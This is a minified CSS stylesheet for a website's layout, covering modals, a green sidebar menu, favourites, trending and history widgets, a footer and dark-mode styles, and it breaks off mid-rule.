.sidebar-tabs{border-bottom-color:#444}*,::after,::before{box-sizing:border-box;margin:0;padding:0}html{font-size:62.5%;scroll-behavior:smooth;touch-action:manipulation}body,h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif}a{color:#005670;text-decoration:underline;color:var(--primary-color);transition:color var(--transition-fast);touch-action:manipulation;font-weight:700}a:hover{color:var(--primary-dark)}*{scrollbar-width:auto;scrollbar-color:#0d9e00 var(--light-gray)}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{background:var(--light-gray);border-radius:var(--radius-sm)}::-webkit-scrollbar-thumb{background:var(--primary-color);border-radius:var(--radius-sm);transition:background var(--transition-fast)}::-webkit-scrollbar-thumb:hover{background:var(--primary-dark)}.modal-body::-webkit-scrollbar{width:12px}.modal-body::-webkit-scrollbar-track{background:var(--light-gray);border-radius:var(--radius-sm)}.modal-body::-webkit-scrollbar-thumb{background:var(--primary-color);border-radius:var(--radius-sm)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--primary-dark)}.modal{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;background:rgba(0,0,0,.2);backdrop-filter:blur(10px);touch-action:manipulation}.modal-content{background-color:#fff;padding:20px;border-radius:15px;width:90%;max-width:450px;box-shadow:0 4px 15px rgba(0,0,0,.2);position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}.modal-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px;padding-bottom:10px}.modal-header h2{font-size:1.5rem;color:#333;margin:0;font-weight:400}.favorites-count-badge{background-color:#007bff;color:#fff;border-radius:12px;padding:2px 8px;font-size:.9rem;margin-left:5px}.modal-controls{display:flex;align-items:center;gap:10px}.close-modal{font-size:24px;cursor:pointer;color:#666;background:0 0;border:none;line-height:1;touch-action:manipulation}.close-modal:hover{color:#000}.modal-body{padding:10px 0;max-height:300px;overflow-y:hidden;display:flex;flex-direction:column}.search-input{width:100%;padding:8px;margin-bottom:10px;border:1px solid #ddd;border-radius:4px;font-size:16px}.search-results li{padding:5px 0;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-results li a:hover{text-decoration:underline}.search-results li.view-more-li{border-bottom:none;padding-top:10px;text-align:center}.search-results li.view-more-li a.view-more{color:var(--white);font-weight:600;font-size:14px;padding:8px 16px;border-radius:var(--radius-md);background-color:var(--primary-light);display:inline-block;transition:background-color var(--transition-fast)}.search-results li.view-more-li a.view-more:hover{background-color:var(--primary-dark);color:var(--white)}@media (max-width:480px){.modal-content{width:90%}.search-input{font-size:16px}.modal-header h2{font-size:1.3rem}.close-modal{font-size:20px}.modal-body{max-height:240px}.search-results li{font-size:12px}.search-results li.view-more-li a.view-more{font-size:12px;padding:6px 12px}}@media (max-width:992px){html{font-size:50%}.header-container{flex-wrap:wrap}.site-title{font-size:2rem}}.page-container{max-width:1200px;margin:0 auto;padding:20px}.page-content{padding:40px;background-color:#fff;border-radius:8px;box-shadow:0 2px 10px rgba(0,0,0,.1)}.page-header{text-align:center;margin-bottom:40px}.page-title{font-size:2.4rem;color:#2c2f3d;font-weight:700;margin:0}.page-body{max-width:1000px;margin:0 auto}.page-body h2{font-size:2rem;color:#2c2f3d;font-weight:700;margin-top:30px;margin-bottom:20px;text-align:left}.page-body h3{font-size:1.8rem;color:#2c2f3d;font-weight:600;margin-top:30px;margin-bottom:10px}.page-body p{font-size:1.6rem;color:#666;line-height:1.6;margin-bottom:20px}.page-body ol,.page-body ul{padding-left:20px;margin-bottom:20px}.page-body ol li,.page-body ul li{font-size:1.6rem;color:#666;line-height:1.8;margin-bottom:10px}.page-body ul{list-style-type:disc}.page-body ol{list-style-type:decimal}.left-sidebar{position:fixed;top:4rem;left:0;width:250px;background:linear-gradient(180deg,#0d9e00 0,#0b8a00 100%);height:calc(100% - 4rem);padding:20px;box-shadow:4px 0 20px rgba(13,158,0,.15);overflow-y:auto;z-index:999;transition:transform .3s;touch-action:pan-y;display:flex;flex-direction:column;justify-content:space-between}.left-sidebar ul{list-style:none;padding:0;margin:0}.left-sidebar ul li{margin-bottom:4px}.left-sidebar ul li a{display:flex;align-items:center;color:#fff;text-decoration:none;padding:12px 14px;border-radius:10px;transition:.2s;font-weight:500;font-size:14px}.left-sidebar ul li a:hover{background:rgba(255,255,255,.15);transform:translateX(4px)}.left-sidebar ul li a.active,.left-sidebar ul li.current-menu-item>a{background:rgba(255,255,255,.2);box-shadow:0 2px 8px rgba(0,0,0,.1)}.left-sidebar::-webkit-scrollbar{width:6px}.left-sidebar::-webkit-scrollbar-track{background:rgba(255,255,255,.1);border-radius:3px}.left-sidebar::-webkit-scrollbar-thumb{background:rgba(255,255,255,.3);border-radius:3px}.left-sidebar::-webkit-scrollbar-thumb:hover{background:rgba(255,255,255,.5)}.left-sidebar .primary-menu{padding:0}.left-sidebar .menu-item{position:relative;margin-bottom:4px}.left-sidebar .menu-item a{display:flex;align-items:center;padding:12px 15px;color:rgba(255,255,255,.95);text-decoration:none;transition:.2s;border-radius:10px;font-weight:500}.left-sidebar .menu-item a svg{width:18px;height:18px;margin-right:12px;opacity:.9}.left-sidebar .menu-item a:hover{background:rgba(255,255,255,.15);color:#fff;transform:translateX(4px)}.left-sidebar .menu-item a:hover svg{opacity:1}.left-sidebar .menu-item-has-children>a .dropdown-arrow{margin-left:auto;font-size:12px;transition:transform .3s;opacity:.7}.left-sidebar .menu-item-has-children.active>a .dropdown-arrow{transform:rotate(180deg)}.left-sidebar .sub-menu{display:block!important;max-height:0!important;overflow:hidden!important;padding-left:0!important;background:rgba(0,0,0,.15);border-radius:8px;margin:6px 0 0 12px!important;transition:max-height .4s ease-in-out,padding .4s ease-in-out!important;list-style:none!important;border-left:3px solid rgba(255,255,255,.3)}.left-sidebar .menu-item-has-children.active>.sub-menu{max-height:3000px!important;padding-left:12px!important;padding-top:6px!important;padding-bottom:6px!important}.left-sidebar .sub-menu .sub-menu{background:rgba(0,0,0,.1)!important;margin-left:8px!important;border-left-color:rgba(255,255,255,.2)}.left-sidebar .sub-menu .menu-item-has-children.active>.sub-menu{max-height:2000px!important;padding-left:10px!important}.left-sidebar .sub-menu .menu-item{margin-bottom:2px!important}.left-sidebar .sub-menu .menu-item a{padding:10px 14px!important;font-size:13px!important;color:rgba(255,255,255,.85);border-radius:6px}.left-sidebar .sub-menu .menu-item a:hover{background:rgba(255,255,255,.12);color:#fff}.left-sidebar .sub-menu .menu-item-has-children>a .dropdown-arrow{margin-left:auto;font-size:10px}.left-sidebar .menu-item.current-menu-ancestor>a,.left-sidebar .menu-item.current-menu-item>a{background:rgba(255,255,255,.2);color:#fff;font-weight:600}.left-sidebar .sub-menu .menu-item.current-menu-item>a{background:rgba(255,255,255,.18);color:#fff}.left-sidebar-header{padding:16px 14px;margin:-20px -20px 16px;background:rgba(0,0,0,.1);border-bottom:1px solid rgba(255,255,255,.1);display:flex;align-items:center;justify-content:space-between}.left-sidebar-title{color:#fff;font-size:16px;font-weight:700;display:flex;align-items:center;gap:10px}.left-sidebar-title svg{width:20px;height:20px;opacity:.9}.left-sidebar-close{display:none;background:rgba(255,255,255,.1);border:none;color:#fff;width:32px;height:32px;border-radius:8px;cursor:pointer;align-items:center;justify-content:center;transition:.2s}.left-sidebar-close:hover{background:rgba(255,255,255,.2)}.left-sidebar-close svg{width:18px;height:18px}.slide-menu-toggle{display:none;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:1001;background:linear-gradient(135deg,#0d9e00 0,#0b8a00 100%);border:none;padding:12px 10px;cursor:pointer;flex-direction:column;align-items:center;justify-content:center;gap:6px;border-radius:0 14px 14px 0;box-shadow:4px 4px 16px rgba(13,158,0,.3);transition:.3s}.slide-menu-toggle svg{width:22px;height:22px;color:#fff}.slide-menu-toggle .menu-text{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase;letter-spacing:1px;writing-mode:vertical-rl;text-orientation:mixed}.slide-menu-toggle:hover{background:linear-gradient(135deg,#0b8a00 0,#097500 100%);transform:translateY(-50%) translateX(4px);box-shadow:6px 6px 20px rgba(13,158,0,.4)}.slide-menu-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);backdrop-filter:blur(4px);z-index:998;display:none;opacity:0;transition:opacity .3s}.slide-menu-backdrop.active{display:block;opacity:1}.toc-panel-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9997;display:none}.toc-panel-backdrop.active,.toc-panel.open~.toc-panel-backdrop{display:block}body.slide-menu-enabled .slide-menu-toggle{display:flex}body.slide-menu-enabled .left-sidebar{transform:translateX(-100%)}body.slide-menu-enabled .left-sidebar.show{transform:translateX(0);z-index:100001!important}body.slide-menu-enabled .left-sidebar.show~.slide-menu-backdrop{display:block;opacity:1}body.slide-menu-enabled .content-wrapper{margin-left:0;width:100%}body.dark-mode{--dl-bg-primary:#0b1220;--dl-bg-secondary:#111827;--dl-bg-tertiary:#0f172a;--dl-bg-card:#111827;--dl-text-primary:#f9fafb;--dl-text-secondary:#e5e7eb;--dl-text-muted:#d1d5db;--dl-border:#1f2937;--dl-border-light:#243044;--header-bg:#1f2937;--header-border:#374151;--header-text:#f9fafb;--header-text-secondary:#9ca3af;--top-bar-bg:#0f172a;--top-bar-text:#9ca3af;--search-bg:#374151;--search-border:#4b5563}body.dark-mode .left-sidebar{background:linear-gradient(180deg,#065f00 0,#054d00 100%);box-shadow:4px 0 20px rgba(0,0,0,.3)}body.dark-mode .left-sidebar ul li a:hover{background:rgba(255,255,255,.1)}body.dark-mode .left-sidebar .sub-menu{background:rgba(0,0,0,.25);border-left-color:rgba(255,255,255,.2)}body.dark-mode .left-sidebar .sub-menu .menu-item a:hover{background:rgba(255,255,255,.08)}body.dark-mode .slide-menu-toggle{background:linear-gradient(135deg,#065f00 0,#054d00 100%);box-shadow:4px 4px 16px rgba(0,0,0,.4)}body.dark-mode .slide-menu-toggle:hover{background:linear-gradient(135deg,#054d00 0,#043d00 100%)}@media (min-width:769px){.desktop-search-container{display:flex}.mobile-right-search-icon{display:none}.left-sidebar{transform:translateX(0)}}.back-to-top{position:fixed;bottom:2rem;right:2rem;width:5rem;height:5rem;background-color:#0d9e00;border-radius:50%;display:flex;align-items:center;justify-content:center;box-shadow:var(--shadow-md);opacity:0;visibility:hidden;transition:opacity var(--transition-normal),visibility var(--transition-normal),transform var(--transition-normal);z-index:1000}.back-to-top.show{opacity:1;visibility:visible}.back-to-top:hover{transform:translateY(-3px);background-color:var(--primary-dark)}.progress-circle{position:absolute;width:100%;height:100%;transform:rotate(-90deg)}.arrow-up{width:2rem;height:2rem;color:var(--white);z-index:1}.dl-layout{display:grid;grid-template-columns:1fr 320px;gap:26px;padding:10px 0}.dl-content{min-width:0}.dl-sidebar{position:sticky;top:100px;height:fit-content;display:flex;flex-direction:column;gap:10px}.dl-sidebar-widget{background:var(--dl-bg-card,#fff);border-radius:16px;border:1px solid var(--dl-border,#e5e7eb);overflow:hidden;box-shadow:0 1px 2px rgba(0,0,0,.05)}.dl-widget-header{padding:12px 16px;border-bottom:1px solid var(--dl-border,#e5e7eb);background:linear-gradient(180deg,#f9fafb,#fff);display:flex;align-items:center;justify-content:space-between}.dl-widget-header-orange{background:linear-gradient(135deg,rgba(245,158,11,.14) 0,rgba(255,237,213,.7) 100%);border-bottom-color:rgba(245,158,11,.25)}.dl-widget-header-green{background:linear-gradient(135deg,rgba(16,185,129,.12) 0,rgba(209,250,229,.7) 100%);border-bottom-color:rgba(16,185,129,.25)}.dl-widget-header-red{background:linear-gradient(135deg,rgba(239,68,68,.12) 0,rgba(254,226,226,.7) 100%);border-bottom-color:rgba(239,68,68,.25)}.dl-widget-header-dark{background:linear-gradient(135deg,#1f2937 0,#111827 100%)}.dl-widget-header-dark .dl-widget-title{color:#fff}.dl-widget-title{display:flex;align-items:center;gap:10px;font-size:14px;font-weight:900;margin:0;color:var(--dl-text-primary,#111827)}.dl-widget-content{padding:10px}.dl-favorites-widget{border-color:rgba(239,68,68,.3)}.dl-favorites-count-badge{background:#ef4444;color:#fff;padding:4px 10px;border-radius:999px;font-size:12px;font-weight:900;min-width:28px;text-align:center}.dl-favorites-content{padding:10px;min-height:100px}.dl-favorites-empty{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:24px 16px;text-align:center;color:var(--dl-text-muted,#9ca3af)}.dl-favorites-empty svg{opacity:.4;margin-bottom:12px}.dl-favorites-empty p{margin:0 0 4px;color:#374151!important;font-weight:700;font-size:13px}.dl-favorites-empty span{font-size:11px;line-height:1.4;color:#4b5563!important}.dl-favorites-list{display:flex;flex-direction:column;gap:4px}.dl-favorite-item{display:flex;align-items:center;gap:10px;padding:8px 10px;background:var(--dl-bg-tertiary,#f9fafb);border-radius:8px;text-decoration:none;transition:background .2s;position:relative}.dl-favorite-item:hover{background:rgba(239,68,68,.08)}.dl-favorite-thumb-wrap{width:32px;height:32px;border-radius:6px;overflow:hidden;flex-shrink:0}.dl-favorite-thumb{width:100%;height:100%;object-fit:cover}.dl-trending-thumb-placeholder{background:linear-gradient(135deg,#0d9e00 0,#0b8a00 100%);border:none;display:flex;align-items:center;justify-content:center}.dl-trending-thumb-placeholder svg{width:22px;height:22px}.dl-favorite-title{flex:1;font-size:12px;font-weight:700;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-favorite-remove{background:0 0;border:none;padding:4px;cursor:pointer;color:var(--dl-text-muted,#9ca3af);opacity:0;transition:opacity .2s,color .2s;border-radius:4px}.dl-favorite-item:hover .dl-favorite-remove{opacity:1}.dl-favorite-remove:hover{color:#ef4444;background:rgba(239,68,68,.1)}.dl-favorites-more-link{display:flex;align-items:center;justify-content:center;gap:8px;padding:12px;margin-top:8px;background:linear-gradient(135deg,rgba(239,68,68,.1),rgba(239,68,68,.05));border:1px dashed rgba(239,68,68,.3);border-radius:12px;color:#ef4444;font-size:13px;font-weight:700;text-decoration:none;transition:.2s;cursor:pointer}.dl-favorites-more-link:hover{background:linear-gradient(135deg,rgba(239,68,68,.15),rgba(239,68,68,.1));border-color:#ef4444;transform:translateY(-2px);box-shadow:0 4px 12px rgba(239,68,68,.2);color:#ef4444}.dl-favorites-more-link svg:first-child{fill:currentColor}.dl-trending-live-badge{display:inline-flex;align-items:center;gap:5px;font-size:10px;font-weight:800;color:#ef4444;background:rgba(239,68,68,.1);padding:4px 10px;border-radius:999px}.dl-footer{background:linear-gradient(180deg,#111827 0,#0f172a 100%);color:#e5e7eb;padding:0;margin-top:40px}.dl-footer-container{max-width:1200px;margin:0 auto;padding:0 20px}.dl-footer-stats{display:grid;grid-template-columns:repeat(4,1fr);gap:0;background:linear-gradient(135deg,#0d9e00 0,#0b8a00 100%);margin:0 -20px;padding:24px 40px}.dl-footer-stat{display:flex;align-items:center;gap:14px;padding:0 20px;border-right:1px solid rgba(255,255,255,.2)}.dl-footer-stat:last-child{border-right:none}.dl-footer-stat svg{width:36px;height:36px;color:rgba(255,255,255,.9);flex-shrink:0}.dl-footer-stat-content{display:flex;flex-direction:column}.dl-footer-stat-number{font-size:22px;font-weight:900;color:#fff;line-height:1.2}.dl-footer-stat-label{font-size:12px;color:rgba(255,255,255,.8);font-weight:500}.dl-footer-main{display:grid;grid-template-columns:1.5fr 1fr 1fr 1fr;gap:40px;padding:50px 0 40px}.dl-footer-brand{padding-right:30px}.dl-footer-logo{max-width:200px;height:auto;margin-bottom:20px;border-radius:10px}.dl-footer-site-name{font-size:24px;font-weight:900;color:#fff;margin-bottom:16px;background:linear-gradient(135deg,#0d9e00,#10b981);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}.dl-footer-description{font-size:14px;line-height:1.7;color:#9ca3af;margin-bottom:24px}.dl-footer-social{display:flex;gap:10px;flex-wrap:wrap}.dl-social-link{width:40px;height:40px;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.1);border-radius:10px;color:#9ca3af;text-decoration:none;transition:.3s}.dl-social-link:hover{background:#0d9e00;border-color:#0d9e00;color:#fff;transform:translateY(-3px);box-shadow:0 6px 20px rgba(13,158,0,.3)}.dl-footer-links-column{min-width:0}.dl-footer-heading{font-size:15px;font-weight:800;color:#fff;margin:0 0 20px;padding-bottom:12px;border-bottom:2px solid #0d9e00;display:inline-block}.dl-footer-links{list-style:none;margin:0;padding:0}.dl-footer-links li{margin-bottom:12px}.dl-footer-links a{color:#9ca3af;text-decoration:none;font-size:14px;font-weight:500;transition:.2s;display:inline-flex;align-items:center;gap:6px}.dl-footer-links a:hover{color:#0d9e00;padding-left:6px}.dl-footer-cat-count{font-size:12px;color:#6b7280;font-weight:400}.dl-footer-bottom{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;padding:24px 0;border-top:1px solid rgba(255,255,255,.08)}.dl-footer-copyright p{margin:0;font-size:13px;color:#6b7280}.dl-footer-copyright p+p{margin-top:6px}.dl-footer-developer{font-size:12px}.dl-footer-developer a{color:#0d9e00;text-decoration:none;font-weight:600}.dl-footer-developer a:hover{color:#10b981;text-decoration:underline}.dl-footer-badges{display:flex;gap:12px;flex-wrap:wrap}.dl-footer-badge{display:inline-flex;align-items:center;gap:6px;padding:8px 14px;background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.1);border-radius:20px;font-size:12px;font-weight:600;color:#9ca3af}.dl-footer-badge svg{flex-shrink:0}.dl-footer-badge.dl-badge-secure{color:#10b981;border-color:rgba(16,185,129,.3);background:rgba(16,185,129,.1)}.dl-footer-badge.dl-badge-verified{color:#3b82f6;border-color:rgba(59,130,246,.3);background:rgba(59,130,246,.1)}.dl-footer-badge.dl-badge-support{color:#f59e0b;border-color:rgba(245,158,11,.3);background:rgba(245,158,11,.1)}@media (max-width:1024px){.dl-footer-main{grid-template-columns:1fr 1fr;gap:30px}.dl-footer-brand{grid-column:1/-1;padding-right:0;text-align:center}.dl-footer-social{justify-content:center}.dl-footer-stats{grid-template-columns:repeat(2,1fr);gap:16px}.dl-footer-stat:nth-child(2){border-right:none}}.dl-live-dot{width:6px;height:6px;background:#ef4444;border-radius:50%;animation:1.5s infinite dl-pulse}@keyframes dl-pulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.5;transform:scale(.8)}}.dl-trending-item{display:flex;align-items:center;gap:10px;padding:10px;border-radius:12px;text-decoration:none;transition:background .2s;margin-bottom:2px}.dl-trending-item:last-child{margin-bottom:0}.dl-trending-item:hover{background:var(--dl-bg-tertiary,#f9fafb)}.dl-trending-rank{min-width:26px;height:26px;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:8px;display:flex;align-items:center;justify-content:center;gap:2px;font-size:11px;font-weight:900;color:var(--dl-text-secondary,#6b7280);flex-shrink:0}.dl-trending-rank.dl-rank-gold{background:linear-gradient(135deg,#fef3c7,#fde68a);border-color:#fcd34d;color:#92400e}.dl-trending-rank.dl-rank-silver{background:linear-gradient(135deg,#f3f4f6,#e5e7eb);border-color:#d1d5db;color:#6b7280}.dl-trending-rank.dl-rank-bronze{background:linear-gradient(135deg,#fed7aa,#fdba74);border-color:#fb923c;color:#9a3412}.dl-trending-icon{position:relative;width:38px;height:38px;flex-shrink:0}.dl-trending-thumb{width:100%;height:100%;object-fit:cover;border-radius:10px}.dl-trending-thumb-placeholder{width:100%;height:100%;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:10px;display:flex;align-items:center;justify-content:center;color:var(--dl-text-muted,#9ca3af)}.dl-trending-price-badge{position:absolute;bottom:-3px;right:-3px;font-size:8px;font-weight:900;padding:2px 4px;border-radius:4px;border:1px solid var(--dl-bg-card,#fff)}.dl-badge-paid{background:#fef3c7;color:#92400e}.dl-badge-vip{background:#ede9fe;color:#6b21a8}.dl-trending-info{flex:1;min-width:0}.dl-trending-name{display:block;font-size:13px;font-weight:800;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:3px}.dl-trending-stats{display:flex;gap:10px}.dl-trending-stat{display:inline-flex;align-items:center;gap:3px;font-size:10px;color:var(--dl-text-muted,#9ca3af);color:#4b5563!important}.dl-trending-stat.dl-trending-rating{color:#4b5563!important}.dl-trending-rating svg{color:#fbbf24}.dl-trending-arrow{color:var(--dl-text-muted,#9ca3af);opacity:0;transition:opacity .2s;flex-shrink:0}.dl-trending-item:hover .dl-trending-arrow{opacity:1}.dl-whatsnew-widget{border-color:rgba(16,185,129,.3)}.dl-whatsnew-content{padding:14px}.dl-whatsnew-stats{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-bottom:16px}.dl-whatsnew-stat-item{display:flex;align-items:center;gap:10px;padding:10px;background:var(--dl-bg-tertiary,#f9fafb);border-radius:12px;border:1px solid var(--dl-border-light,#eef2f7)}.dl-whatsnew-stat-icon{width:36px;height:36px;border-radius:10px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.dl-whatsnew-stat-icon.dl-stat-new{background:rgba(16,185,129,.15);color:#059669}.dl-whatsnew-stat-icon.dl-stat-updated{background:rgba(59,130,246,.15);color:#2563eb}.dl-whatsnew-stat-info{display:flex;flex-direction:column}.dl-whatsnew-stat-number{font-size:18px;font-weight:900;color:var(--dl-text-primary,#111827);line-height:1.2}.dl-whatsnew-stat-label{font-size:10px;color:#4b5563!important;font-weight:600}.dl-whatsnew-list{display:flex;flex-direction:column;gap:4px;margin-bottom:14px}.dl-whatsnew-item{display:flex;align-items:center;gap:10px;padding:8px 10px;background:var(--dl-bg-tertiary,#f9fafb);border-radius:8px;text-decoration:none;transition:background .2s}.dl-whatsnew-item:hover{background:rgba(99,102,241,.08)}.dl-whatsnew-badge{font-size:9px;font-weight:900;padding:3px 6px;border-radius:4px;flex-shrink:0}.dl-whatsnew-badge.dl-badge-new{background:linear-gradient(135deg,#10b981,#059669);color:#fff}.dl-whatsnew-badge.dl-badge-updated{background:linear-gradient(135deg,#3b82f6,#2563eb);color:#fff}.dl-whatsnew-badge.dl-badge-default{background:var(--dl-border,#e5e7eb);color:var(--dl-text-secondary,#6b7280)}.dl-whatsnew-title{flex:1;font-size:12px;font-weight:700;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-whatsnew-time{font-size:10px;color:#4b5563!important;flex-shrink:0}.dl-whatsnew-view-all{display:flex;align-items:center;justify-content:center;gap:6px;width:100%;padding:10px;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:12px;color:var(--primary-color,#5865f2);font-size:12px;font-weight:700;text-decoration:none;transition:.2s}.dl-whatsnew-view-all:hover{background:var(--primary-color,#5865f2);border-color:var(--primary-color,#5865f2);color:#fff}.dl-tags-content{padding:14px}.dl-tags-cloud{display:flex;flex-wrap:wrap;gap:8px}.dl-tag-item{display:inline-flex;align-items:center;gap:6px;padding:6px 12px;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:999px;font-size:12px;font-weight:600;color:var(--dl-text-secondary,#6b7280);text-decoration:none;transition:.2s}.dl-tag-item:hover{background:var(--primary-color,#5865f2);border-color:var(--primary-color,#5865f2);color:#fff}.dl-tag-item:hover .dl-tag-count{background:rgba(255,255,255,.2);color:#fff}.dl-tag-count{padding:2px 6px;border-radius:8px;font-size:10px;font-weight:800;background:#d1d5db;color:#374151!important}.dl-clear-history-btn{background:rgba(255,255,255,.1);border:none;color:rgba(255,255,255,.7);padding:6px;border-radius:6px;cursor:pointer;transition:.2s}.dl-clear-history-btn:hover{background:rgba(239,68,68,.2);color:#ef4444}.dl-history-list{max-height:260px;overflow-y:auto}.dl-history-empty{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:28px 16px;text-align:center;color:var(--dl-text-muted,#9ca3af)}.dl-history-empty p{margin:10px 0 4px;color:#374151!important;font-weight:700;font-size:13px}.dl-history-empty span{font-size:11px;color:#4b5563!important}.dl-history-item{display:flex;align-items:center;gap:10px;padding:10px 12px;text-decoration:none;border-bottom:1px solid var(--dl-border-light,#eef2f7);transition:background .2s}.dl-history-item:last-child{border-bottom:none}.dl-history-item:hover{background:var(--dl-bg-tertiary,#f9fafb)}.dl-history-num{width:20px;height:20px;background:var(--dl-bg-tertiary,#f9fafb);border:1px solid var(--dl-border,#e5e7eb);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:700;color:var(--dl-text-muted,#9ca3af);flex-shrink:0}.dl-history-info{flex:1;min-width:0}.dl-history-title{display:block;font-size:12px;font-weight:600;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-history-time{font-size:10px;color:var(--dl-text-muted,#9ca3af)}.dl-history-arrow{color:var(--dl-text-muted,#9ca3af);opacity:0;transition:opacity .2s;flex-shrink:0}.dl-history-item:hover .dl-history-arrow{opacity:1}.dl-sidebar.dl-sidebar-scrollable{position:sticky;top:80px;height:fit-content;max-height:calc(100vh - 100px);overflow-y:auto;overflow-x:hidden;scrollbar-width:thin}.dl-sidebar.dl-sidebar-scrollable::-webkit-scrollbar{width:6px}.dl-sidebar.dl-sidebar-scrollable::-webkit-scrollbar-track{background:0 0}.dl-sidebar.dl-sidebar-scrollable::-webkit-scrollbar-thumb{background:var(--pop-border-2,#d1d5db);border-radius:3px}.dl-sidebar.dl-sidebar-scrollable::-webkit-scrollbar-thumb:hover{background:var(--pop-border-1,#9ca3af)}.dl-sidebar-inner{display:flex;flex-direction:column;gap:16px;padding-right:4px}.dl-sortby-widget .dl-widget-header-blue{background:linear-gradient(135deg,rgba(59,130,246,.12) 0,rgba(147,197,253,.7) 100%);border-bottom-color:rgba(59,130,246,.25)}.dl-sortby-content{padding:8px!important}.dl-sortby-item{display:flex;align-items:center;justify-content:space-between;padding:12px 14px;border-radius:10px;margin-bottom:4px;transition:.2s;text-decoration:none;color:var(--dl-text-secondary,#6b7280);font-weight:600;font-size:14px}.dl-sortby-item:last-child{margin-bottom:0}.dl-sortby-item:hover{background:var(--dl-bg-tertiary,#f9fafb);color:var(--dl-text-primary,#111827)}.dl-sortby-item.active{background:linear-gradient(135deg,#fef3c7,#fde68a);color:#92400e}.dl-sortby-left{display:flex;align-items:center;gap:10px}.dl-sortby-left svg{flex-shrink:0}.dl-sortby-arrow{color:var(--dl-text-muted,#9ca3af);opacity:0;transition:.2s}.dl-sortby-item:hover .dl-sortby-arrow{opacity:1;transform:translateX(2px)}.dl-sortby-item.active .dl-sortby-arrow{opacity:1;color:#92400e}body.dark-mode .dl-sortby-item:hover{background:#1f2937}body.dark-mode .dl-sortby-item.active{background:linear-gradient(135deg,#78350f,#92400e);color:#fef3c7}.dl-topcats-scroll{max-height:280px;overflow-y:auto;padding:8px!important;scrollbar-width:thin;scrollbar-color:var(--pop-border-2,#d1d5db) transparent}.dl-topcats-scroll::-webkit-scrollbar{width:4px}.dl-topcats-scroll::-webkit-scrollbar-track{background:0 0}.dl-topcats-scroll::-webkit-scrollbar-thumb{background:var(--pop-border-2,#d1d5db);border-radius:2px}.dl-topcat-item{display:flex;align-items:center;justify-content:space-between;padding:10px 12px;border-radius:8px;margin-bottom:4px;transition:.2s;text-decoration:none;color:var(--dl-text-secondary,#6b7280);font-weight:600;font-size:13px}.dl-topcat-item:last-child{margin-bottom:0}.dl-topcat-item:hover{background:var(--dl-bg-tertiary,#f9fafb);color:var(--primary-color,#4b5eaa)}.dl-topcat-left{display:flex;align-items:center;gap:10px;flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-topcat-left svg{flex-shrink:0;color:var(--dl-text-muted,#9ca3af)}.dl-topcat-count{background:var(--dl-bg-tertiary,#f3f4f6);padding:3px 10px;border-radius:12px;font-size:11px;font-weight:700;color:var(--header-text,#111827);flex-shrink:0}.dl-topdown-item{display:flex;align-items:center;gap:12px;padding:10px 12px;border-radius:10px;transition:.2s;margin-bottom:4px;text-decoration:none}.dl-topdown-item:last-child{margin-bottom:0}.dl-topdown-item:hover{background:var(--dl-bg-tertiary,#f9fafb)}.dl-topdown-rank{font-size:18px;width:32px;text-align:center;font-weight:800;flex-shrink:0}.dl-topdown-thumb{width:44px;height:44px;border-radius:10px;background:var(--dl-bg-tertiary,#f9fafb);overflow:hidden;flex-shrink:0}.dl-topdown-img,.dl-topdown-thumb img{width:100%;height:100%;object-fit:cover}.dl-topdown-placeholder{width:100%;height:100%;display:flex;align-items:center;justify-content:center;color:#fff}.dl-topdown-info{flex:1;min-width:0;display:flex;flex-direction:column;gap:2px}.dl-topdown-title{font-size:13px;font-weight:700;color:var(--dl-text-primary,#111827);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-topdown-item:hover .dl-topdown-arrow{opacity:1;transform:translateX(2px)}body.dark-mode .dl-topdown-item:hover{background:#1f2937}body.dark-mode .dl-topdown-title,body.dark-mode .page-body h2,body.dark-mode .page-body ol li,body.dark-mode .page-body p,body.dark-mode .page-body ul li,body.dark-mode .page-title{color:#f9fafb}body.dark-mode .dl-topdown-thumb{background:#374151}.dl-widget-header-blue{background:linear-gradient(135deg,rgba(59,130,246,.12) 0,rgba(147,197,253,.5) 100%);border-bottom-color:rgba(59,130,246,.25)}.dl-widget-header-purple{background:linear-gradient(135deg,rgba(139,92,246,.12) 0,rgba(196,181,253,.5) 100%);border-bottom-color:rgba(139,92,246,.25)}body.dark-mode .dl-widget-header-blue{background:linear-gradient(135deg,rgba(59,130,246,.2) 0,rgba(59,130,246,.1) 100%)}body.dark-mode 